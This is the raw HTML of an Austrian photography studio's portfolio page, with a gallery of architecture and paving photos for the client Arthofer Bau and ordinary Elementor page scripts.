						<div class="elementor-element elementor-element-1e69e9cf elementor-widget elementor-widget-image" data-id="1e69e9cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.studio-nordlicht.com/">
							<img fetchpriority="high" width="554" height="554" src="https://www.studio-nordlicht.com/wp-content/uploads/2021/12/studio_nordlicht_O.png" class="attachment-full size-full wp-image-1544" alt="" srcset="https://www.studio-nordlicht.com/wp-content/uploads/2021/12/studio_nordlicht_O.png 554w, https://www.studio-nordlicht.com/wp-content/uploads/2021/12/studio_nordlicht_O-300x300.png 300w, https://www.studio-nordlicht.com/wp-content/uploads/2021/12/studio_nordlicht_O-150x150.png 150w, https://www.studio-nordlicht.com/wp-content/uploads/2021/12/elementor/thumbs/studio_nordlicht_O-phxkqfszukh5krnnztcqd6j9gzdhwgavp2trn1lggw.png 400w" sizes="(max-width: 554px) 100vw, 554px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ad0134c elementor-widget__width-inherit elementor-absolute elementor-widget elementor-widget-menu-anchor" data-id="5ad0134c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="nordlicht"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42d43904" data-id="42d43904" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d1b75a8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d1b75a8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5d1b75a8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.studio-nordlicht.com/portfolio/" class="elementor-item">Portfolio Fotografie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://www.studio-nordlicht.com/portfolio-agentur/" class="elementor-item">Portfolio Agentur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://www.studio-nordlicht.com/team/" class="elementor-item">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://www.studio-nordlicht.com/nordlicht-puls/" class="elementor-item">Puls</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d1b75a8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.studio-nordlicht.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio Fotografie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://www.studio-nordlicht.com/portfolio-agentur/" class="elementor-item" tabindex="-1">Portfolio Agentur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://www.studio-nordlicht.com/team/" class="elementor-item" tabindex="-1">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://www.studio-nordlicht.com/nordlicht-puls/" class="elementor-item" tabindex="-1">Puls</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c525103 elementor-hidden-phone" data-id="4c525103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5990563d elementor-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="5990563d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.studio-nordlicht.com/kontakt/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kontakt</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-rocket-location-hash="e4c4c8d67ced9e820d452f3f41d76e39" data-elementor-type="wp-post" data-elementor-id="1133" class="elementor elementor-1133" data-elementor-post-type="post">
						<section data-rocket-location-hash="17b1bc73faf1600c0d10a3ba3eb87e02" class="elementor-section elementor-top-section elementor-element elementor-element-8118074 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8118074" data-element_type="section">
						<div data-rocket-location-hash="eac155a3892479f449c75ed842fd7612" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99806e7" data-id="99806e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aee1ae elementor-widget elementor-widget-spacer" data-id="4aee1ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="9f42bd3e817078071e363dca5a81d5de" class="elementor-section elementor-top-section elementor-element elementor-element-4d5b274 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d5b274" data-element_type="section">
						<div data-rocket-location-hash="f619a9251d64d722180410d17d670062" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d80bd56" data-id="d80bd56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff144f7 elementor-widget elementor-widget-heading" data-id="ff144f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Arthofer Bau</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-711c5f2 elementor-widget elementor-widget-text-editor" data-id="711c5f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span>Architekturfotografie</span><br><span>Produktfotografie</span><br><span>Werbefotografie</span>								</div>
				</div>
				<div class="elementor-element elementor-element-d0ee9cd elementor-widget elementor-widget-spacer" data-id="d0ee9cd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8093533 elementor-widget elementor-widget-text-editor" data-id="8093533" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.studio-nordlicht.com/portfolio/">← zurück</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-948321b" data-id="948321b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9045c8c elementor-widget elementor-widget-gallery" data-id="9045c8c" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-001-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-Bau" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-001-768x1152.jpg" data-width="768" data-height="1152" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-006-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-Bau" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-006-768x1152.jpg" data-width="768" data-height="1152" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-005.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-Bau" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEzNywidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVBmbGFzdGVyLVN0LUpvaGFubi0wMDUuanBnIiwic2xpZGVzaG93IjoiOTA0NWM4YyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-005-768x512.jpg" data-width="768" data-height="512" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-007-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-Bau" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-007-768x1152.jpg" data-width="768" data-height="1152" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-011.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-Bau" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0MCwidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVBmbGFzdGVyLVN0LUpvaGFubi0wMTEuanBnIiwic2xpZGVzaG93IjoiOTA0NWM4YyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-Pflaster-St-Johann-011-768x512.jpg" data-width="768" data-height="512" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-01.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-St-Roman-01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0MSwidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVN0LVJvbWFuLTAxLmpwZyIsInNsaWRlc2hvdyI6IjkwNDVjOGMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-01-768x512.jpg" data-width="768" data-height="512" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-03-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-St-Roman-03" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0MiwidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVN0LVJvbWFuLTAzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI5MDQ1YzhjIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-03-768x1152.jpg" data-width="768" data-height="1152" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-05.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-St-Roman-05" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0NCwidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVN0LVJvbWFuLTA1LmpwZyIsInNsaWRlc2hvdyI6IjkwNDVjOGMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-05-768x512.jpg" data-width="768" data-height="512" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-07-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-St-Roman-07" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0NSwidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVN0LVJvbWFuLTA3LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI5MDQ1YzhjIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-07-768x1152.jpg" data-width="768" data-height="1152" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-09.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-St-Roman-09" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0NiwidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVN0LVJvbWFuLTA5LmpwZyIsInNsaWRlc2hvdyI6IjkwNDVjOGMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-09-768x512.jpg" data-width="768" data-height="512" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-11-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-St-Roman-11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0NywidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVN0LVJvbWFuLTExLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI5MDQ1YzhjIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-11-768x1152.jpg" data-width="768" data-height="1152" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-13-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-St-Roman-13" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0OSwidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVN0LVJvbWFuLTEzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI5MDQ1YzhjIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-13-768x1152.jpg" data-width="768" data-height="1152" aria-label role="img"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-15-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9045c8c" data-elementor-lightbox-title="Arthofer-St-Roman-15" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE1MCwidXJsIjoiaHR0cHM6XC9cL3d3dy5zdHVkaW8tbm9yZGxpY2h0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDdcL0FydGhvZmVyLVN0LVJvbWFuLTE1LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI5MDQ1YzhjIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.studio-nordlicht.com/wp-content/uploads/2020/07/Arthofer-St-Roman-15-768x1152.jpg" data-width="768" data-height="1152" aria-label role="img"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="812" class="elementor elementor-812 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd0b94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd0b94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f55baf6" data-id="f55baf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ca5929 elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-text-editor" data-id="9ca5929" data-element_type="widget" data-settings="{&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;mobile&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Folgen <strong><a href="https://www.instagram.com/nordlicht_online/">Instagram</a> − <a href="https://www.facebook.com/nordlichtonline">Facebook</a> − <a href="https://www.linkedin.com/company/goldjungen/?viewAsMember=true">LinkedIn</a> </strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-993ef67 elementor-widget__width-auto elementor-fixed elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="993ef67" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="#nordlicht">Norden →</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4dc8086 elementor-widget__width-auto elementor-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="4dc8086" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="#nordlichtmobile">Norden →</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-405fa74 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="405fa74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8154fdc" data-id="8154fdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec3b317 elementor-widget elementor-widget-heading" data-id="ec3b317" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-xxl"><a href="tel:0043727320810">07273 20810</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
						<div data-elementor-type="popup" data-elementor-id="3158" class="elementor elementor-3158 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;schedule_start_date&quot;:&quot;2025-12-29 03:00&quot;,&quot;schedule_end_date&quot;:&quot;2026-01-07 05:00&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-22 08:27:14&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4c750c8c e-flex e-con-boxed e-con e-parent" data-id="4c750c8c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="0b77f88eca57d1f1b60428c6e9049c86" class="e-con-inner">
				<div class="elementor-element elementor-element-4b8c58a2 elementor-widget elementor-widget-image" data-id="4b8c58a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.studio-nordlicht.com">
							<img width="800" height="363" src="https://www.studio-nordlicht.com/wp-content/uploads/2024/07/Studio-Nordlicht-Logo-schwarz-R-1024x464.png" class="attachment-large size-large wp-image-2560" alt="" srcset="https://www.studio-nordlicht.com/wp-content/uploads/2024/07/Studio-Nordlicht-Logo-schwarz-R-1024x464.png 1024w, https://www.studio-nordlicht.com/wp-content/uploads/2024/07/Studio-Nordlicht-Logo-schwarz-R-300x136.png 300w, https://www.studio-nordlicht.com/wp-content/uploads/2024/07/Studio-Nordlicht-Logo-schwarz-R-768x348.png 768w, https://www.studio-nordlicht.com/wp-content/uploads/2024/07/Studio-Nordlicht-Logo-schwarz-R-1536x696.png 1536w, https://www.studio-nordlicht.com/wp-content/uploads/2024/07/Studio-Nordlicht-Logo-schwarz-R-2048x928.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-68f0411a elementor-widget elementor-widget-text-editor" data-id="68f0411a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wir sind von <strong>22. Dezember 2025 bis 06. Jänner 2026 in Betriebsurlaub.</strong></p><p>Ab <strong>07. Jänner</strong> sind wir wieder erreichbar.</p><p>In dringenden Fällen können Sie uns per WhatsApp unter +4369912208100 oder per Email an support@studio-nordlicht.com erreichen.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-17b19901 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17b19901" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
